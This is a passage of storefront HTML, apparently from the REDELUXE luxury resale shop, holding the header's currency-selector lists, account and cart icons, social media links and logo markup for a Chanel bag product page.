                  <a class="popout-list__option" href="#"  data-value="HUF" data-popout-option>
                    <span>HUF Ft</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="IDR" data-popout-option>
                    <span>IDR Rp</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="ILS" data-popout-option>
                    <span>ILS ₪</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="INR" data-popout-option>
                    <span>INR ₹</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="ISK" data-popout-option>
                    <span>ISK kr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="JMD" data-popout-option>
                    <span>JMD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="JPY" data-popout-option>
                    <span>JPY ¥</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KES" data-popout-option>
                    <span>KES KSh</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KGS" data-popout-option>
                    <span>KGS som</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KHR" data-popout-option>
                    <span>KHR ៛</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KMF" data-popout-option>
                    <span>KMF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KRW" data-popout-option>
                    <span>KRW ₩</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KYD" data-popout-option>
                    <span>KYD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KZT" data-popout-option>
                    <span>KZT ₸</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="LAK" data-popout-option>
                    <span>LAK ₭</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="LBP" data-popout-option>
                    <span>LBP ل.ل</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="LKR" data-popout-option>
                    <span>LKR ₨</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MAD" data-popout-option>
                    <span>MAD د.م.</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MDL" data-popout-option>
                    <span>MDL L</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MKD" data-popout-option>
                    <span>MKD ден</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MMK" data-popout-option>
                    <span>MMK K</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MNT" data-popout-option>
                    <span>MNT ₮</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MOP" data-popout-option>
                    <span>MOP P</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MUR" data-popout-option>
                    <span>MUR ₨</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MVR" data-popout-option>
                    <span>MVR MVR</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MWK" data-popout-option>
                    <span>MWK MK</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MYR" data-popout-option>
                    <span>MYR RM</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="NGN" data-popout-option>
                    <span>NGN ₦</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="NIO" data-popout-option>
                    <span>NIO C$</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="NPR" data-popout-option>
                    <span>NPR Rs.</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="NZD" data-popout-option>
                    <span>NZD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PEN" data-popout-option>
                    <span>PEN S/</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PGK" data-popout-option>
                    <span>PGK K</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PHP" data-popout-option>
                    <span>PHP ₱</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PKR" data-popout-option>
                    <span>PKR ₨</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PLN" data-popout-option>
                    <span>PLN zł</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PYG" data-popout-option>
                    <span>PYG ₲</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="QAR" data-popout-option>
                    <span>QAR ر.ق</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="RON" data-popout-option>
                    <span>RON Lei</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="RSD" data-popout-option>
                    <span>RSD РСД</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="RWF" data-popout-option>
                    <span>RWF FRw</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SAR" data-popout-option>
                    <span>SAR ر.س</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SBD" data-popout-option>
                    <span>SBD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SEK" data-popout-option>
                    <span>SEK kr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SGD" data-popout-option>
                    <span>SGD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SHP" data-popout-option>
                    <span>SHP £</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SLL" data-popout-option>
                    <span>SLL Le</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="STD" data-popout-option>
                    <span>STD Db</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="THB" data-popout-option>
                    <span>THB ฿</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="TJS" data-popout-option>
                    <span>TJS ЅМ</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="TOP" data-popout-option>
                    <span>TOP T$</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="TTD" data-popout-option>
                    <span>TTD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="TWD" data-popout-option>
                    <span>TWD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="TZS" data-popout-option>
                    <span>TZS Sh</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="UAH" data-popout-option>
                    <span>UAH ₴</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="UGX" data-popout-option>
                    <span>UGX USh</span>
                  </a>
                </li>
                <li class="popout-list__item is-active">
                  <a class="popout-list__option" href="#" aria-current="true" data-value="USD" data-popout-option>
                    <span>USD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="UYU" data-popout-option>
                    <span>UYU $U</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="UZS" data-popout-option>
                    <span>UZS so'm</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="VND" data-popout-option>
                    <span>VND ₫</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="VUV" data-popout-option>
                    <span>VUV Vt</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="WST" data-popout-option>
                    <span>WST T</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="XAF" data-popout-option>
                    <span>XAF CFA</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="XCD" data-popout-option>
                    <span>XCD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="XOF" data-popout-option>
                    <span>XOF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="XPF" data-popout-option>
                    <span>XPF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="YER" data-popout-option>
                    <span>YER ﷼</span>
                  </a>
                </li></ul>

            <input type="hidden" name="currency_code" id="CurrencySelector-header-mobile-top" value="USD" data-popout-input>
          

          
        </popout-select>
      </div></form></div><div class="header__mobile__button">
        <a href="/account" class="navlink"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-profile-circled" viewBox="0 0 24 24"><path d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10 10-4.477 10-10S17.523 2 12 2z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/><path d="M4.271 18.346S6.5 15.5 12 15.5s7.73 2.846 7.73 2.846M12 12a3 3 0 1 0 0-6 3 3 0 0 0 0 6z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Account</span>
        </a>
      </div><div class="header__mobile__button">
      <a href="/cart" class="navlink navlink--cart navlink--cart--icon"  data-cart-toggle >
        <div class="navlink__cart__content">
    <span class="visually-hidden">Cart</span>

    <span class="header__cart__status__holder">
      <span class="header__cart__status" data-status-separator=": " data-cart-count="0">
        0
      </span><!-- /snippets/social-icon.liquid -->
 

<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-bag" viewBox="0 0 24 24"><path d="m19.26 9.696 1.385 9A2 2 0 0 1 18.67 21H5.33a2 2 0 0 1-1.977-2.304l1.385-9A2 2 0 0 1 6.716 8h10.568a2 2 0 0 1 1.977 1.696zM14 5a2 2 0 1 0-4 0" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></span>
  </div>
      </a>
    </div>
  </div>
    </div>

    <div class="header__desktop" data-header-desktop><div class="header__desktop__upper" data-takes-space-wrapper>
            <div data-child-takes-space class="header__desktop__bar__l"><!-- /snippets/social.liquid --><ul class="social__links">
	 
		<li> 
			<a href="https://instagram.com/redeluxe" class="social__link" title="REDELUXE on Instagram" rel="noopener" target="_blank"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 24 24"><path d="M12 16a4 4 0 1 0 0-8 4 4 0 0 0 0 8z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/><path d="M3 16V8a5 5 0 0 1 5-5h8a5 5 0 0 1 5 5v8a5 5 0 0 1-5 5H8a5 5 0 0 1-5-5z" stroke="#000"/><path d="m17.5 6.51.01-.011" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Instagram</span></a>
    </li>
  
	
		<li>
			<a href="https://www.facebook.com/myredeluxe" class="social__link" title="REDELUXE on Facebook" rel="noopener" target="_blank"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 24 24"><path d="M17 2h-3a5 5 0 0 0-5 5v3H6v4h3v8h4v-8h3l1-4h-4V7a1 1 0 0 1 1-1h3V2z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Facebook</span></a>
    </li>
  
	
	
		<li>
			<a href="https://www.tiktok.com/@redeluxe" class="social__link" title="REDELUXE on TikKok" rel="noopener" target="_blank"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-tiktok" viewBox="0 0 24 24"><path d="M21 8v8a5 5 0 0 1-5 5H8a5 5 0 0 1-5-5V8a5 5 0 0 1 5-5h8a5 5 0 0 1 5 5z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/><path d="M10 12a3 3 0 1 0 3 3V6c.333 1 1.6 3 4 3" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">TikTok</span></a>
    </li>
  
	
		<li>
			<a href="https://www.pinterest.com/redeluxellc" class="social__link" title="REDELUXE on Pinterest" rel="noopener" target="_blank"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 24 24"><path d="M8 14.5c-3-4.5 1.462-8 4.5-8 3.038 0 5.5 1.654 5.5 5.5 0 3.038-2 5-4 5s-3-2-2.5-5m.5-2L9 21.5" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Pinterest</span></a>
    </li>
  
	
	
		<li>
			<a href="https://www.youtube.com/channel/UCZ1me-yL03iW2_Qf8NEqB0w" class="social__link" title="REDELUXE on YouTube" rel="noopener" target="_blank"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-youtube" viewBox="0 0 24 24"><path d="m14 12-3.5 2v-4l3.5 2z" fill="#000" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/><path d="M2 12.707v-1.415c0-2.895 0-4.343.905-5.274.906-.932 2.332-.972 5.183-1.053C9.438 4.927 10.818 4.9 12 4.9c1.181 0 2.561.027 3.912.065 2.851.081 4.277.121 5.182 1.053.906.931.906 2.38.906 5.274v1.415c0 2.896 0 4.343-.905 5.275-.906.931-2.331.972-5.183 1.052-1.35.039-2.73.066-3.912.066a141.1 141.1 0 0 1-3.912-.066c-2.851-.08-4.277-.12-5.183-1.052C2 17.05 2 15.602 2 12.708z" stroke="#000"/></svg><span class="visually-hidden">YouTube</span></a>
    </li>
  
	
	
	
	
	</ul>

</div>
            <div data-child-takes-space class="header__desktop__bar__c"><div class="header__logo header__logo--image">
    <a class="header__logo__link"
        href="/"
    ><figure class="logo__img logo__img--color image-wrapper lazy-image is-loading" style="--aspect-ratio: 7.84;--aspect-ratio-mobile: 7.84;"><img src="//www.redeluxe.com/cdn/shop/files/REDELUXE_LOGO_8fe44561-e0d2-4905-bdc5-84a6008b7352.png?crop=center&amp;height=5760&amp;v=1738211766&amp;width=980" alt="REDELUXE" width="980" height="7683" loading="eager" srcset="//www.redeluxe.com/cdn/shop/files/REDELUXE_LOGO_8fe44561-e0d2-4905-bdc5-84a6008b7352.png?crop=center&amp;height=22&amp;v=1738211766&amp;width=180 180w, //www.redeluxe.com/cdn/shop/files/REDELUXE_LOGO_8fe44561-e0d2-4905-bdc5-84a6008b7352.png?crop=center&amp;height=45&amp;v=1738211766&amp;width=360 360w, //www.redeluxe.com/cdn/shop/files/REDELUXE_LOGO_8fe44561-e0d2-4905-bdc5-84a6008b7352.png?crop=center&amp;height=16&amp;v=1738211766&amp;width=130 130w, //www.redeluxe.com/cdn/shop/files/REDELUXE_LOGO_8fe44561-e0d2-4905-bdc5-84a6008b7352.png?crop=center&amp;height=33&amp;v=1738211766&amp;width=260 260w, //www.redeluxe.com/cdn/shop/files/REDELUXE_LOGO_8fe44561-e0d2-4905-bdc5-84a6008b7352.png?v=1738211766&amp;width=980 980w" sizes="180px" fetchpriority="high" class=" is-loading ">
</figure>
</a>
  </div></div>

            <div data-child-takes-space class="header__desktop__bar__r"><div class="header__desktop__buttons header__desktop__buttons--icons caps"><div class="header__desktop__button"><!-- /snippets/localization.liquid --><form method="post" action="/localization" id="localization-form-header-desktop" accept-charset="UTF-8" class="popout-header" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/chanel-red-mini-square-lambskin-quilted-flap-shw" /><div class="popout-header__holder">
        <h2 class="visually-hidden" id="currency-heading-header-desktop">
          Currency
        </h2>

        <popout-select class="popout" submit>
          
            <button type="button" class="popout__toggle" aria-expanded="false" aria-controls="currency-list-header-desktop" aria-describedby="currency-heading-header-desktop" data-popout-toggle>
              <span data-popout-toggle-text>USD $</span></button>

            <ul id="currency-list-header-desktop" class="popout-list" data-popout-list>
              
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AED" data-popout-option>
                    <span>AED د.إ</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AFN" data-popout-option>
                    <span>AFN ؋</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="ALL" data-popout-option>
                    <span>ALL L</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AMD" data-popout-option>
                    <span>AMD դր.</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="ANG" data-popout-option>
                    <span>ANG ƒ</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AUD" data-popout-option>
                    <span>AUD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AWG" data-popout-option>
                    <span>AWG ƒ</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AZN" data-popout-option>
                    <span>AZN ₼</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BAM" data-popout-option>
                    <span>BAM КМ</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BBD" data-popout-option>
                    <span>BBD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BDT" data-popout-option>
                    <span>BDT ৳</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BIF" data-popout-option>
                    <span>BIF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BND" data-popout-option>
                    <span>BND $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BOB" data-popout-option>
                    <span>BOB Bs.</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BSD" data-popout-option>
                    <span>BSD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BWP" data-popout-option>
                    <span>BWP P</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BZD" data-popout-option>
                    <span>BZD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CAD" data-popout-option>
                    <span>CAD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CDF" data-popout-option>
                    <span>CDF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CHF" data-popout-option>
                    <span>CHF CHF</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CNY" data-popout-option>
                    <span>CNY ¥</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CRC" data-popout-option>
                    <span>CRC ₡</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CVE" data-popout-option>
                    <span>CVE $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CZK" data-popout-option>
                    <span>CZK Kč</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="DJF" data-popout-option>
                    <span>DJF Fdj</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="DKK" data-popout-option>
                    <span>DKK kr.</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="DOP" data-popout-option>
                    <span>DOP $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="DZD" data-popout-option>
                    <span>DZD د.ج</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="EGP" data-popout-option>
                    <span>EGP ج.م</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="ETB" data-popout-option>
                    <span>ETB Br</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="EUR" data-popout-option>
                    <span>EUR €</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="FJD" data-popout-option>
                    <span>FJD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="FKP" data-popout-option>
                    <span>FKP £</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="GBP" data-popout-option>
                    <span>GBP £</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="GMD" data-popout-option>
                    <span>GMD D</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="GNF" data-popout-option>
                    <span>GNF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="GTQ" data-popout-option>
                    <span>GTQ Q</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="GYD" data-popout-option>
                    <span>GYD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="HKD" data-popout-option>
                    <span>HKD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="HNL" data-popout-option>
                    <span>HNL L</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="HUF" data-popout-option>
                    <span>HUF Ft</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="IDR" data-popout-option>
                    <span>IDR Rp</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="ILS" data-popout-option>
                    <span>ILS ₪</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="INR" data-popout-option>
                    <span>INR ₹</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="ISK" data-popout-option>
                    <span>ISK kr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="JMD" data-popout-option>
                    <span>JMD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="JPY" data-popout-option>
                    <span>JPY ¥</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KES" data-popout-option>
                    <span>KES KSh</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KGS" data-popout-option>
                    <span>KGS som</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KHR" data-popout-option>
                    <span>KHR ៛</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KMF" data-popout-option>
                    <span>KMF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KRW" data-popout-option>
                    <span>KRW ₩</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KYD" data-popout-option>
                    <span>KYD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KZT" data-popout-option>
                    <span>KZT ₸</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="LAK" data-popout-option>
                    <span>LAK ₭</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="LBP" data-popout-option>
                    <span>LBP ل.ل</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="LKR" data-popout-option>
                    <span>LKR ₨</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MAD" data-popout-option>
                    <span>MAD د.م.</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MDL" data-popout-option>
                    <span>MDL L</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MKD" data-popout-option>
                    <span>MKD ден</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MMK" data-popout-option>
                    <span>MMK K</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MNT" data-popout-option>
                    <span>MNT ₮</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MOP" data-popout-option>
                    <span>MOP P</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MUR" data-popout-option>
                    <span>MUR ₨</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MVR" data-popout-option>
                    <span>MVR MVR</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MWK" data-popout-option>
                    <span>MWK MK</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MYR" data-popout-option>
                    <span>MYR RM</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="NGN" data-popout-option>
                    <span>NGN ₦</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="NIO" data-popout-option>
                    <span>NIO C$</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="NPR" data-popout-option>
                    <span>NPR Rs.</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="NZD" data-popout-option>
                    <span>NZD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PEN" data-popout-option>
                    <span>PEN S/</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PGK" data-popout-option>
                    <span>PGK K</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PHP" data-popout-option>
                    <span>PHP ₱</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PKR" data-popout-option>
                    <span>PKR ₨</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PLN" data-popout-option>
                    <span>PLN zł</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PYG" data-popout-option>
                    <span>PYG ₲</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="QAR" data-popout-option>
                    <span>QAR ر.ق</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="RON" data-popout-option>
                    <span>RON Lei</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="RSD" data-popout-option>
                    <span>RSD РСД</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="RWF" data-popout-option>
                    <span>RWF FRw</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SAR" data-popout-option>
                    <span>SAR ر.س</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SBD" data-popout-option>
                    <span>SBD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SEK" data-popout-option>
                    <span>SEK kr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SGD" data-popout-option>
                    <span>SGD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SHP" data-popout-option>
                    <span>SHP £</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SLL" data-popout-option>
                    <span>SLL Le</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="STD" data-popout-option>
                    <span>STD Db</span>
                  </a>
                </li>
                <li class="popout-list__item">
